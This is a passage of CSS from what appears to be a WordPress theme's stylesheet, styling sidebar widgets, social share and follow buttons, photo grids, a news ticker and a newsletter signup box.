   .widget.widget_recent_comments a {
    border-bottom:1px solid #e7e7e7;
    border-bottom:1px solid rgba(0,0,0,.06)
   }
   .widget.widget_recent_comments ul {
    list-style:none;
    padding-left:0
   }
   .widget.widget_recent_comments ul li {
    margin-bottom:5px;
    padding-bottom:5px
   }
   .widget.widget_recent_comments ul li a {
    font-size:13px
   }
   .widget.widget_recent_comments ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_recent_comments ul li:before {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f075';
    margin-right:10px
   }
   .widget.widget_recent_entries ul {
    list-style:none;
    padding-left:0;
    margin-bottom:0
   }
   .widget.widget_recent_entries ul li {
    border-bottom:1px solid #f5f5f5;
    border-bottom:1px solid rgba(0,0,0,.06);
    margin-bottom:8px;
    padding-bottom:8px
   }
   .widget.widget_recent_entries ul li:last-child {
    border-bottom:none;
    margin-bottom:0;
    padding-bottom:0
   }
   .widget.widget_recent_entries li a {
    font-size:14px
   }
   .widget.widget_recent_entries li .post-date {
    font-style:italic;
    display:block;
    font-size:12px
   }
   .widget.widget_rss li .rsswidget {
    font-size:14px
   }
   .widget.widget_rss li .rss-date {
    display:block;
    font-style:italic
   }
   .widget.widget_rss li .rssSummary {
    font-size:13px
   }
   .search-header .search-form,
   .widget.widget_display_search form[role=search],
   .widget.widget_product_search .woocommerce-product-search,
   .widget.widget_search .search-form {
    position:relative
   }
   .search-header .search-form .search-field,
   .widget.widget_display_search form[role=search] input#bbp_search,
   .widget.widget_product_search .search-field,
   .widget.widget_search .search-form input[type=search] {
    width:100%;
    padding-right:20%;
    margin:0;
    line-height:36px;
    height:36px
   }
   .search-header .search-form .search-submit,
   .widget.widget_display_search form[role=search] input#bbp_search_submit,
   .widget.widget_product_search input[type=submit],
   .widget.widget_search .search-form .search-submit {
    position:absolute;
    right:0;
    top:0;
    line-height:36px;
    height:36px;
    padding:0 16px
   }
   .widget.widget_tag_cloud .tagcloud a {
    display:inline-block;
    line-height:16px;
    color:#444;
    background-color:#fff;
    border:1px solid #dedede;
    margin:0 6px 6px 0;
    padding:5px 7px;
    font-size:12px!important;
    font-weight:400
   }
   .widget.widget_tag_cloud .tagcloud a:hover {
    color:#fff;
    border-color:transparent
   }
   .archive-title img {
    max-width:100%
   }
   .bs-social-share .social-list {
    list-style:none;
    padding:0;
    margin:0
   }
   .bs-social-share span.social-item {
    float:left;
    margin-right:6px;
    padding:0
   }
   .bs-social-share span.social-item a {
    font-family:"Open Sans",sans-serif;
    border-radius:2px
   }
   .bs-social-share span.social-item.bbm,
   .bs-social-share span.social-item.line,
   .bs-social-share span.social-item.whatsapp {
    display:none
   }
   .widget_bs-theme-social-share .bs-social-share span.social-item {
    float:none;
    display:inline-block
   }
   @media only screen and (max-width:780px) {
    .bs-social-share span.social-item.bbm,
    .bs-social-share span.social-item.line,
    .bs-social-share span.social-item.whatsapp {
     display:block
    }
   }
   .bs-social-share.style-button span.social-item a {
    height:30px;
    line-height:30px;
    font-size:13px;
    padding:0 13px;
    background-color:#8d8d8d;
    display:block;
    color:#fff!important;
    margin-bottom:7px
   }
   .bs-social-share.style-button span.social-item a:hover {
    background-color:#7c7c7c
   }
   .bs-social-share.style-button span.social-item a span {
    margin-left:7px
   }
   .bs-social-share.style-button span.social-item a span:last-child:first-child {
    margin-right:0;
    margin-left:0
   }
   .bs-social-share.style-button.no-title-style span.social-item a {
    width:40px;
    text-align:center;
    padding:0
   }
   .bs-social-share.style-button.no-title-style span.social-item a .fa {
    margin-right:0
   }
   .bs-social-share.style-button.colored span.social-item.facebook a {
    background-color:#4a639f
   }
   .bs-social-share.style-button.colored span.social-item.facebook a:hover {
    background-color:#5271b3
   }
   .bs-social-share.style-button.colored span.social-item.twitter a {
    background-color:#59c8ff
   }
   .bs-social-share.style-button.colored span.social-item.twitter a:hover {
    background-color:#58d1ff
   }
   .bs-social-share.style-button.colored span.social-item.google_plus a {
    background-color:#d73d32
   }
   .bs-social-share.style-button.colored span.social-item.google_plus a:hover {
    background-color:#e64035
   }
   .bs-social-share.style-button.colored span.social-item.pinterest a {
    background-color:#cb2027
   }
   .bs-social-share.style-button.colored span.social-item.pinterest a:hover {
    background-color:#e32229
   }
   .bs-social-share.style-button.colored span.social-item.linkedin a {
    background-color:#0266a0
   }
   .bs-social-share.style-button.colored span.social-item.linkedin a:hover {
    background-color:#027ec1
   }
   .bs-social-share.style-button.colored span.social-item.tumblr a {
    background-color:#3e5a70
   }
   .bs-social-share.style-button.colored span.social-item.tumblr a:hover {
    background-color:#426283
   }
   .bs-social-share.style-button.colored span.social-item.email a {
    background-color:#0c151c
   }
   .bs-social-share.style-button.colored span.social-item.email a:hover {
    background-color:#1a2a39
   }
   .bs-social-share.style-button.colored span.social-item.telegram a {
    background-color:#179cde
   }
   .bs-social-share.style-button.colored span.social-item.telegram a:hover {
    background-color:#0f8dde
   }
   .bs-social-share.style-button.colored span.social-item.whatsapp a {
    background-color:#00e676
   }
   .bs-social-share.style-button.colored span.social-item.whatsapp a:hover {
    background-color:#00ca65
   }
   .bs-social-share.style-button.colored span.social-item.reddit a {
    background-color:#ff4500
   }
   .bs-social-share.style-button.colored span.social-item.reddit a:hover {
    background-color:#dc3c01
   }
   .bs-social-share.style-button.colored span.social-item.stumbleupon a {
    background-color:#ee4813
   }
   .bs-social-share.style-button.colored span.social-item.stumbleupon a:hover {
    background-color:#ce3d0f
   }
   .bs-social-share.style-button.colored span.social-item.vk a {
    background-color:#4c75a3
   }
   .bs-social-share.style-button.colored span.social-item.vk a:hover {
    background-color:#3e5f84
   }
   .bs-social-share.style-button.colored span.social-item.digg a {
    background-color:#000
   }
   .bs-social-share.style-button.colored span.social-item.digg a:hover {
    background-color:#2f2f2f
   }
   .bs-social-share.style-button.colored span.social-item.line a {
    background-color:#00b900
   }
   .bs-social-share.style-button.colored span.social-item.line a:hover {
    background-color:#00b900
   }
   .bs-social-share.style-button.colored span.social-item.line .fa.fa-line-it {
    background-image:url([data-uri]);
    display:inline-block;
    height:22px;
    width:22px;
    background-repeat:no-repeat;
    vertical-align:middle;
    margin-top:-6px;
    margin-left:-5px
   }
   .bs-social-share.style-button.colored span.social-item.bbm a {
    background-color:#1f1f1f
   }
   .bs-social-share.style-button.colored span.social-item.bbm a:hover {
    background-color:#3c3c3c
   }
   .bs-social-share.style-button.colored span.social-item.bbm .fa.fa-bbm {
    background-image:url([data-uri]);
    display:inline-block;
    height:22px;
    width:22px;
    background-repeat:no-repeat;
    vertical-align:middle;
    margin-top:-6px;
    margin-left:-3px
   }
   .bs-social-share.style-button.colored span.social-item.viber a {
    background-color:#5d54a4
   }
   .bs-social-share.style-button.colored span.social-item.viber .fa.fa-viber {
    background-image:url([data-uri]);
    display:inline-block;
    height:22px;
    width:22px;
    background-repeat:no-repeat;
    vertical-align:middle;
    margin-top:-4px;
    margin-left:-5px
   }
   .bs-social-share.style-outline-button span.social-item a {
    height:32px;
    line-height:28px;
    font-size:13px;
    padding:0 13px;
    display:block;
    color:#5e5e5e;
    border:2px solid #a1a1a1;
    margin-bottom:7px
   }
   .bs-social-share.style-outline-button span.social-item a .fa {
    margin-right:5px
   }
   .bs-social-share.style-outline-button.no-title-style span.social-item a {
    width:40px;
    text-align:center
   }
   .bs-social-share.style-outline-button.no-title-style span.social-item a .fa {
    margin-right:0
   }
   .bs-social-share.style-outline-button.colored span.social-item.facebook a {
    border-color:#4a639f;
    color:#4a639f
   }
   .bs-social-share.style-outline-button.colored span.social-item.facebook a:hover {
    border-color:#5271b3;
    color:#5271b3
   }
   .bs-social-share.style-outline-button.colored span.social-item.twitter a {
    border-color:#59c8ff;
    color:#59c8ff
   }
   .bs-social-share.style-outline-button.colored span.social-item.twitter a:hover {
    border-color:#58d1ff;
    color:#58d1ff
   }
   .bs-social-share.style-outline-button.colored span.social-item.google_plus a {
    border-color:#d73d32;
    color:#d73d32
   }
   .bs-social-share.style-outline-button.colored span.social-item.google_plus a:hover {
    border-color:#e64035;
    color:#e64035
   }
   .bs-social-share.style-outline-button.colored span.social-item.pinterest a {
    border-color:#cb2027;
    color:#cb2027
   }
   .bs-social-share.style-outline-button.colored span.social-item.pinterest a:hover {
    border-color:#e32229;
    color:#e32229
   }
   .bs-social-share.style-outline-button.colored span.social-item.linkedin a {
    border-color:#0266a0;
    color:#0266a0
   }
   .bs-social-share.style-outline-button.colored span.social-item.linkedin a:hover {
    border-color:#027ec1;
    color:#027ec1
   }
   .bs-social-share.style-outline-button.colored span.social-item.tumblr a {
    border-color:#3e5a70;
    color:#3e5a70
   }
   .bs-social-share.style-outline-button.colored span.social-item.tumblr a:hover {
    border-color:#426283;
    color:#426283
   }
   .bs-social-share.style-outline-button.colored span.social-item.email a {
    border-color:#0c151c;
    color:#0c151c
   }
   .bs-social-share.style-outline-button.colored span.social-item.email a:hover {
    border-color:#1a2a39;
    color:#1a2a39
   }
   .bs-social-share.style-outline-button.colored span.social-item.telegram a {
    border-color:#179cde;
    color:#179cde
   }
   .bs-social-share.style-outline-button.colored span.social-item.telegram a:hover {
    border-color:#179cde;
    color:#179cde
   }
   .bs-social-share.style-outline-button.colored span.social-item.whatsapp a {
    border-color:#00e676;
    color:#00e676
   }
   .bs-social-share.style-outline-button.colored span.social-item.whatsapp a:hover {
    border-color:#00ca65;
    color:#00ca65
   }
   .bs-about .about-title {
    text-align:center;
    margin:0 0 15px
   }
   .bs-about .about-text {
    text-align:center
   }
   .bs-about .about-link {
    text-align:center;
    margin-top:10px
   }
   .bs-about .about-link a {
    font-weight:700;
    font-size:14px
   }
   .bs-about .about-icons-list {
    text-align:center;
    margin:17px 0 0;
    padding:0
   }
   .bs-about .about-icons-list .about-icon-item {
    display:inline-block;
    margin:0 5px 5px 0
   }
   .bs-about .about-icons-list .about-icon-item a {
    width:28px;
    height:28px;
    display:inline-block;
    color:#333;
    -webkit-box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);
    -moz-box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);
    box-shadow:inset 0 0 0 1px rgba(0,0,0,.22);
    text-align:center;
    line-height:28px;
    font-size:16px;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease
   }
   .bs-about .about-icons-list .about-icon-item a:hover {
    color:#fff;
    box-shadow:none
   }
   .bs-about .about-icons-list .about-icon-item a .bsfi,
   .bs-about .about-icons-list .about-icon-item a .fa {
    vertical-align:top;
    line-height:28px
   }
   .bs-about .about-icons-list .about-icon-item.facebook a:hover {
    background-color:#4a639f
   }
   .bs-about .about-icons-list .about-icon-item.twitter a:hover {
    background-color:#59c8ff
   }
   .bs-about .about-icons-list .about-icon-item.google-plus a:hover {
    background-color:#d73d32
   }
   .bs-about .about-icons-list .about-icon-item.instagram a:hover {
    background:#f77638;
    background:-webkit-radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),-webkit-radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),-webkit-radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),-webkit-linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%);
    background:radial-gradient(circle farthest-corner at 35% 90%,#fec564,transparent 50%),radial-gradient(circle farthest-corner at 0 140%,#fec564,transparent 50%),radial-gradient(ellipse farthest-corner at 0 -25%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 20% -50%,#5258cf,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 0,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 60% -20%,#893dc2,transparent 50%),radial-gradient(ellipse farthest-corner at 100% 100%,#d9317a,transparent),linear-gradient(#6559ca,#bc318f 30%,#e33f5f 50%,#f77638 70%,#fec66d 100%)
   }
   .bs-about .about-icons-list .about-icon-item.youtube a:hover {
    background-color:#cc181e
   }
   .bs-about .about-icons-list .about-icon-item.youtube a:hover {
    background-color:#cc181e
   }
   .bs-about .about-icons-list .about-icon-item.dribbble a:hover {
    background-color:#ea4c89
   }
   .bs-about .about-icons-list .about-icon-item.vimeo a:hover {
    background-color:#46a3e9
   }
   .bs-about .about-icons-list .about-icon-item.behance a:hover {
    background-color:#3b63fc
   }
   .bs-about .about-icons-list .about-icon-item.pinterest a:hover {
    background-color:#cb2027
   }
   .bs-about .about-icons-list .about-icon-item.github a:hover {
    background-color:#4c4c4c
   }
   .bs-about .about-icons-list .about-icon-item.email a:hover {
    background-color:#333
   }
   .bs-about .about-icons-list .about-icon-item.telegram a:hover {
    background-color:#179cde
   }
   .bs-about .about-icons-list .about-icon-item.vk a:hover {
    background-color:#4e729a
   }
   .bs-popular-categories .bs-popular-terms-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .sidebar-column-secondary .bs-popular-categories .bs-popular-terms-list,
   .vc_col-sm-2 .bs-popular-categories .bs-popular-terms-list {
    padding:0
   }
   .bs-popular-categories .bs-popular-term-item {
    padding-bottom:8px;
    margin-bottom:8px;
    border-bottom:1px dashed rgba(0,0,0,.1);
    font-size:13px;
    line-height:24px
   }
   .bs-popular-categories .bs-popular-term-item .term-count,
   .bs-popular-categories .bs-popular-term-item a {
    color:#333
   }
   .bs-popular-categories .bs-popular-term-item:last-child {
    padding-bottom:0;
    margin-bottom:0;
    border-bottom:none
   }
   .bs-popular-categories .bs-popular-term-item .term-count {
    float:right;
    display:inline-block;
    background:rgba(0,0,0,.08);
    min-width:24px;
    height:24px;
    line-height:24px;
    text-align:center;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease;
    padding:0 6px
   }
   .bs-popular-categories .bs-popular-term-item:hover .term-count {
    color:#fff
   }
   .bs-popular-categories .bs-popular-term-item:hover a {
    color:inherit
   }
   .widget.widget_bs-subscribe-newsletter {
    background:#efefef;
    padding:27px 23px!important
   }
   .bs-subscribe-newsletter .subscribe-image {
    margin-bottom:15px;
    text-align:center;
    max-width:312px;
    margin-left:auto;
    margin-right:auto;
    padding-top:5px
   }
   .bs-subscribe-newsletter .subscribe-message {
    text-align:center;
    max-width:312px;
    margin-left:auto;
    margin-right:auto;
    margin-bottom:15px
   }
   .bs-subscribe-newsletter .subscribe-message p:last-child {
    margin-bottom:0
   }
   .bs-subscribe-newsletter form {
    width:100%;
    position:relative;
    max-width:312px;
    margin-left:auto;
    margin-right:auto
   }
   .bs-subscribe-newsletter .newsletter-email {
    color:#5f6569;
    width:100%;
    border-color:#cbd1d8;
    height:34px;
    line-height:34px;
    border-radius:33px;
    padding:0 12px;
    font-size:12px
   }
   .bs-subscribe-newsletter .newsletter-subscribe {
    margin-top:0;
    width:auto;
    position:absolute;
    top:0;
    right:0;
    height:34px;
    line-height:34px;
    border-radius:0 33px 33px 0;
    text-transform:capitalize!important;
    cursor:pointer;
    font-size:13px;
    padding:0 13px
   }
   .bs-subscribe-newsletter .newsletter-subscribe .fa {
    margin-right:3px
   }
   .bs-subscribe-newsletter .powered-by {
    font-size:12px;
    margin:5px auto 0;
    max-width:311px;
    color:#b7b7b7;
    text-align:center;
    opacity:.6;
    -webkit-transition:all .5s ease;
    -moz-transition:all .5s ease;
    -o-transition:all .5s ease;
    transition:all .5s ease;
    vertical-align:middle
   }
   .bs-subscribe-newsletter .powered-by:hover {
    opacity:1
   }
   .bs-flickr .bs-flickr-photo-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 {
    margin:0
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li {
    float:left;
    width:50%;
    margin-bottom:10px;
    text-align:center
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li img {
    width:100%
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(odd) {
    padding-right:5px
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(even) {
    padding-left:5px
   }
   .bs-flickr .bs-flickr-photo-list.columns-2 li:nth-child(n+3) {
    clear:right
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li {
    float:left;
    width:33.333%;
    margin-bottom:8px
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) {
    width:66.66666%;
    padding-right:3px!important
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(1) img {
    width:100%
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(2) {
    padding:0 0 0 6px!important;
    margin-bottom:10px
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3) {
    padding:0 0 0 6px!important
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li img {
    max-width:100%
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-flickr .bs-flickr-photo-list.columns-3 li:nth-child(3n+3) {
    padding-left:6px
   }
   .bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo {
    float:left;
    width:12.5%
   }
   .bs-flickr .bs-flickr-photo-list.list-photos .bs-flickr-photo img {
    max-width:100%
   }
   .bs-flickr .bs-flickr-photo-list.list-photos {
    margin:0;
    padding:0
   }
   .bs-flickr-photo .img-holder {
    width:100%
   }
   .bs-flickr-photo .img-holder:before {
    padding-top:100%
   }
   .bs-dribbble .bs-dribbble-shot-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .bs-dribbble .bs-dribbble-shot-list li:before {
    display:none
   }
   .bs-dribbble .bs-dribbble-shot-list li {
    padding:0;
    margin-bottom:10px;
    text-align:center
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li {
    float:left;
    width:50%;
    margin-bottom:10px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(odd) {
    padding-right:5px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(even) {
    padding-left:5px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-2 li:nth-child(n+3) {
    clear:right
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li {
    float:left;
    width:33.333%
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-dribbble .bs-dribbble-shot-list.columns-3 li:nth-child(3n+3) {
    padding-left:6px
   }
   .dribbble-shot .img-holder {
    width:100%
   }
   .bs-google-plus>div {
    margin-right:auto!important;
    margin-left:auto!important;
    display:block!important
   }
   .bs-embed .bs-embed-item iframe {
    max-width:100%
   }
   .bs-embed .bs-embed-item {
    margin-bottom:15px
   }
   .bs-embed .bs-embed-item:last-child {
    margin-bottom:0
   }
   .bs-instagram .bs-instagram-photo-list {
    padding:0;
    margin:0;
    list-style:none
   }
   .bs-instagram-photo {
    position:relative;
    z-index:1;
    width:100%
   }
   .bs-instagram-photo a {
    position:relative;
    display:block;
    width:100%;
    height:100%;
    float:none;
    margin:0
   }
   .bs-instagram-photo a,
   .bs-instagram-photo a:hover {
    color:#fff
   }
   .bs-instagram-photo a:before {
    padding-top:100%
   }
   .bs-instagram-photo .img-holder {
    background-color:#e6e6e6
   }
   .bs-instagram-photo .img-holder.b-loaded,
   body.bs-ll-d .bs-instagram-photo .img-holder {
    background-size:cover;
    background-color:transparent
   }
   .bs-instagram-photo a .the-hover:before {
    position:absolute;
    content:'';
    top:0;
    bottom:0;
    left:0;
    right:0;
    background:rgba(0,0,0,.35);
    display:block;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease;
    opacity:0
   }
   .bs-instagram-photo a .the-hover:after {
    display:inline-block;
    font:normal normal normal 14px/1 FontAwesome;
    text-rendering:auto;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:"\f16d";
    width:40px;
    height:40px;
    line-height:40px;
    text-align:center;
    position:absolute;
    top:50%;
    margin-top:-20px;
    left:50%;
    margin-left:-20px;
    font-size:30px;
    opacity:0;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease
   }
   .bs-instagram-photo:hover a .the-hover:after,
   .bs-instagram-photo:hover a .the-hover:before {
    opacity:1
   }
   .bs-instagram .bs-instagram-photo-list li:before {
    display:none
   }
   .bs-dribbble .bs-instagram-photo-list li {
    padding:0;
    margin-bottom:8px;
    text-align:center
   }
   .bs-dribbble .bs-instagram-photo-list li br {
    display:none
   }
   .bs-instagram .bs-instagram-photo-list .bs-instagram-photo img {
    -webkit-transition:all .3s ease;
    -moz-transition:all .3s ease;
    -o-transition:all .3s ease;
    transition:all .3s ease
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li {
    float:left;
    width:50%;
    margin-bottom:10px;
    max-height:155px;
    overflow:hidden
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(odd) {
    padding-right:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(even) {
    padding-left:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2 li:nth-child(n+3) {
    clear:right
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li {
    float:left;
    width:50%;
    margin-bottom:10px;
    max-height:155px;
    overflow:hidden
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:first-child {
    width:100%;
    max-height:inherit;
    float:none;
    padding:0!important
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(even) {
    padding-right:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(odd) {
    padding-left:5px
   }
   .bs-instagram .bs-instagram-photo-list.columns-2-1 li:nth-child(n+3) {
    clear:right
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li {
    float:left;
    width:33.333%;
    overflow:hidden;
    margin-bottom:10px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-instagram .bs-instagram-photo-list.columns-3 li:nth-child(3n+3) {
    padding-left:6px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li {
    float:left;
    width:33.333%;
    margin-bottom:8px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) {
    width:66.66666%;
    padding-right:3px!important
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(1) img {
    width:100%
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(2) {
    padding:0 0 0 6px!important;
    margin-bottom:10px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3) {
    padding:0 0 0 6px!important
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li img {
    max-width:100%
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-1) {
    padding:0 3px
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n-2) {
    padding-right:6px;
    clear:left
   }
   .bs-instagram .bs-instagram-photo-list.columns-3-1 li:nth-child(3n+3) {
    padding-left:6px
   }
   .bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo {
    float:left;
    width:12.5%
   }
   .bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo img {
    max-width:100%
   }
   .bs-instagram .bs-instagram-photo-list.list-photos .bs-instagram-photo-list {
    margin:0;
    padding:0
   }
   .bs-instagram .better-direction-nav .better-next,
   .bs-instagram .better-direction-nav .better-prev {
    margin-top:-26px
   }
   .better-newsticker {
    min-height:24px;
    max-height:24px;
    overflow:hidden;
    position:relative;
    margin:0 0 20px 0
   }
   .better-newsticker .heading {
    display:inline-block;
    width:97px;
    height:24px;
    position:absolute;
    left:0;
    top:0;
    line-height:24px;
    font-size:12px;
    padding:0;
    text-transform:uppercase!important;
    margin:0;
    color:#fff;
    text-align:center;
    border-radius:3px
   }
   .better-newsticker .heading:after {
    content:'';
    display:inline-block;
    border-top:6px solid transparent;
    border-left:7px solid transparent;
    border-bottom:6px solid transparent;
    position:absolute;
    right:-6px;
    top:50%;
    margin-top:-6px
   }
   .better-newsticker ul.news-list {
    margin:0;
    padding:0;
    list-style:none
   }
   .better-newsticker ul.news-list li {
    margin:0;
    padding:0 15px 0 0;
    height:24px;
    line-height:24px;
    font-size:13px;
    width:65%;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease;
    z-index:0;
    opacity:0;
    position:absolute;
    top:0;
    left:140px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
   }
   .better-newsticker ul.news-list li.active {
    margin:0;
    z-index:1;
    opacity:1;
    left:110px
   }
   .better-newsticker ul.news-list li a {
    color:#696969
   }
   .better-newsticker ul.news-list li a:hover {
    color:#0080ce
   }
   .better-newsticker .control-nav {
    position:absolute;
    top:0;
    right:0;
    z-index:2;
    line-height:24px;
    direction:ltr
   }
   .better-newsticker .control-nav span {
    display:inline-block;
    width:24px;
    height:24px;
    line-height:24px;
    text-align:center;
    border:1px solid #eaeaea;
    color:#ccc;
    background:#fff;
    -webkit-transition:all .45s ease;
    -moz-transition:all .45s ease;
    -o-transition:all .45s ease;
    transition:all .45s ease;
    cursor:pointer;
    vertical-align:top;
    border-radius:3px
   }
   .better-newsticker .control-nav span:hover {
    border-color:transparent;
    color:#fff
   }
   .better-newsticker .control-nav span.prev {
    margin-right:6px
   }
   .newsticker-container {
    margin:0 0 20px
   }
   .layout-1-col .newsticker-container {
    padding-right:0;
    padding-left:0
   }
   .better-newsticker.header-ticker {
    margin:0
   }
   .wpb_wrapper .better-newsticker {
    margin-left:20px;
    margin-right:20px
   }
   .entry-content>.vc_row:first-child>.wpb_column>.vc_column-inner>.wpb_wrapper>.better-newsticker {
    margin-top:-5px
   }
   .better-newsticker .control-nav span .fa {
    line-height:22px;
    position:relative
   }
   .better-social-counter.style-big-button .social-item,
   .better-social-counter.style-box .item-icon,
   .better-social-counter.style-button .item-icon,
   .better-social-counter.style-clean .item-icon,
   .better-social-counter.style-modern .item-icon,
   .better-social-counter.style-style-6 .item-icon {
    background-color:#434343
   }
   .better-social-counter.style-big-button .item-icon,
   .better-social-counter.style-box .item-count,
   .better-social-counter.style-box .item-title {
    background-color:#313131
   }
   .widget_better-social-counter .better-social-counter.style-button .social-list {
    text-align:center
   }
   .widget_better-social-counter .better-social-counter.style-button .social-item {
    display:inline-block;
    float:none
   }
   .widget_better-social-counter .better-social-counter.style-style-6 .social-item {
    border-bottom:none
   }
   .site-footer .better-studio-shortcode,
   .widget .better-studio-shortcode {
    margin-bottom:0
   }
   .bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p {
    word-break:break-all;
    margin:0;
    line-height:24px;
    font-size:14px;
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif
   }
   .bsbt-shortcode-placeholder-p.bsbt-shortcode-placeholder-p+.bsbt-shortcode-placeholder {
    margin-top:5px
   }
   .bsbt-shortcode-placeholder {
    text-align:center;
    background:#fff8d7;
    border:1px solid #e5d68d;
    margin:0 0 40px;
    padding:15px;
    line-height:24px;
    font-size:14px;
    font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif
   }
   .bsbt-shortcode-placeholder a,
   .bsbt-shortcode-placeholder a:hover {
    color:#e43c36!important;
    font-weight:bolder
   }
   .bsbt-shortcode-placeholder.type-small {
    padding:7px;
    margin:0;
    overflow:hidden;
    white-space:nowrap;
    text-overflow:ellipsis;
    word-break:keep-all
   }
   .bs-shortcode-row {
    margin-bottom:20px
   }
   .bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col {
    width:100%!important;
    margin-bottom:15px
   }
   .bs-shortcode-row-2-column[max-width~="450px"] .bs-shortcode-col:last-child {
    margin-bottom:0
   }
   .bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col {
    width:50%!important;
    margin-bottom:15px
   }
   .bs-shortcode-row-3-column[max-width~="450px"] .bs-shortcode-col {
    width:100%!important
   }
   .bs-shortcode-row-3-column[max-width~="600px"] .bs-shortcode-col:last-child {
    margin-bottom:0
   }
   .bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col {
    width:33.3333%!important;
    margin-bottom:15px
   }
   .bs-shortcode-row-4-column[max-width~="600px"] .bs-shortcode-col {
    width:50%!important
   }
   .bs-shortcode-row-4-column[max-width~="450px"] .bs-shortcode-col {
    width:100%!important
   }
   .bs-shortcode-row-4-column[max-width~="700px"] .bs-shortcode-col:last-child {
    margin-bottom:0
   }
   .bs-ll.a .fb-page,
   .bs-ll.a .google-plus-block {
    background-color:#e9ebee;
    background-image:linear-gradient(to left,#e9ebee 0,#f4f5f6 20%,#e9ebee 40%,#e9ebee 100%);
    background-repeat:no-repeat;
    background-size:1000px 900px;
